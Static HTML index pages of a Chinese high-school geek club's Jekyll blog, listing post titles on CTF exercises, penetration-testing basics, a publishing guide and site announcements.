

<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title>Geeks&#39; | The official site of GEEK@ntzx!</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="home">
    <main class="main-container">
        <header class="site-header">
  <div class="container txt-center">
    <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
      <span></span>
      <span></span>
      <span></span>
    </a>
    <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
    <div class="js-menu-screen sliding-panel-fade-screen"></div>
      <h1>通中极客社</h1>
      <div class="search">
  <i class="icon icon-search"></i>
  <input type="text" id="search-input" class="input" placeholder="what do you want to search today...">
  <ul id="results-container" class="dropdown"></ul>
</div>
  </div>
</header>
        <section class="main-content">
          <section class="posts txt-center container">
<article class="post">
    <h1>
      <a class="post-link" href="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/2016/08/%E4%B8%80%E4%BA%9B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/" title="Permalink to: 基础知识补全V1.0">基础知识补全V1.0</a>
    </h1>
    <span class="post-meta">
      <time class="post-date" datetime="2016-08-30">Aug 30, 2016 | 渗透测试</time>
    </span>
</article>
<article class="post">
    <h1>
      <a class="post-link" href="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/i%E6%98%A5%E7%A7%8B/2016/08/i%E6%98%A5%E7%A7%8B-%E6%88%91%E5%BE%88%E7%AE%80%E5%8D%95%EF%BC%8C%E8%AF%B7%E4%B8%8D%E8%A6%81%E6%AC%BA%E8%B4%9F%E6%88%91/" title="Permalink to: 我很简单，请不要欺负我">我很简单，请不要欺负我</a>
    </h1>
    <span class="post-meta">
      <time class="post-date" datetime="2016-08-29">Aug 29, 2016 | 渗透测试/i春秋</time>
    </span>
</article>
<article class="post">
    <h1>
      <a class="post-link" href="/information/2016/08/version-1.0/" title="Permalink to: v1.0正式上线啦（版本说明）">v1.0正式上线啦（版本说明）</a>
    </h1>
    <span class="post-meta">
      <time class="post-date" datetime="2016-08-26">Aug 26, 2016 | Information</time>
    </span>
</article>
<article class="post">
    <h1>
      <a class="post-link" href="/ctf/idf/2016/08/idf0301/" title="Permalink to: IDF实验室：简单编程-字符统计">IDF实验室：简单编程-字符统计</a>
    </h1>
    <span class="post-meta">
      <time class="post-date" datetime="2016-08-26">Aug 26, 2016 | CTF/IDF</time>
    </span>
</article>
<article class="post">
    <h1>
      <a class="post-link" href="/wiki/2016/08/how-to-publish-your-page/" title="Permalink to: 内容发布指南">内容发布指南</a>
    </h1>
    <span class="post-meta">
      <time class="post-date" datetime="2016-08-26">Aug 26, 2016 | wiki</time>
    </span>
</article>
<article class="post">
    <h1>
      <a class="post-link" href="/information/2016/08/Welcome/" title="Permalink to: Welcome to our blog">Welcome to our blog</a>
    </h1>
    <span class="post-meta">
      <time class="post-date" datetime="2016-08-26">Aug 26, 2016 | Information</time>
    </span>
</article>
  <nav class="pagination" role="pagination">
  <ul>
    <li><span class="page-number">Page 1 of 1</span></li>
  </ul>
</nav>
</section>
        </section>
<div class="clearfix"></div>
<footer class="site-footer txt-center">
  <hr>
  <small>Version:1.0</small>
  <small>江苏省南通中学极客共进交流会</small>
  <small>　　</small>
  <small>Made with <a href="http://jekyllrb.com" target="_blank">Jekyll</a></small>
  <small>Original version <i class="icon icon-heart"></i> by <a href="http://nandomoreira.me" target="_blank"> nandomoreira.me</a></small>
  <small>The site is on <a href="https://pages.github.com" target="_blank">Github Pages</a></small>
</footer>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>

<file: information/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> information | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/information/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
      <header class="category-header">
        <div class="container txt-center">
          <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
            <span></span>
            <span></span>
            <span></span>
          </a>
          <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
          <div class="js-menu-screen sliding-panel-fade-screen"></div>
          <h1 class="post-title">information</h1>
        </div>
      </header>
      <section class="main-content">
        <center><li><a class="post-link" href="/information/2016/08/Welcome/"><span>Welcome to our blog</span></a>Aug 26, 2016</li></center>
<center><li><a class="post-link" href="/information/2016/08/version-1.0/"><span>v1.0正式上线啦（版本说明）</span></a>Aug 26, 2016</li></center>
      </section>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>

<file: wiki/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> wiki | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/wiki/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
      <header class="category-header">
        <div class="container txt-center">
          <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
            <span></span>
            <span></span>
            <span></span>
          </a>
          <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
          <div class="js-menu-screen sliding-panel-fade-screen"></div>
          <h1 class="post-title">wiki</h1>
        </div>
      </header>
      <section class="main-content">
        <center><li><a class="post-link" href="/wiki/2016/08/how-to-publish-your-page/"><span>内容发布指南</span></a>Aug 26, 2016</li></center>
      </section>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>

<file: 渗透测试/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> 渗透测试 | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/渗透测试/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
      <header class="category-header">
        <div class="container txt-center">
          <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
            <span></span>
            <span></span>
            <span></span>
          </a>
          <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
          <div class="js-menu-screen sliding-panel-fade-screen"></div>
          <h1 class="post-title">渗透测试</h1>
        </div>
      </header>
      <section class="main-content">
        <center><li><a class="post-link" href="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/2016/08/%E4%B8%80%E4%BA%9B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/"><span>基础知识补全V1.0</span></a>Aug 30, 2016</li></center>
      </section>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>
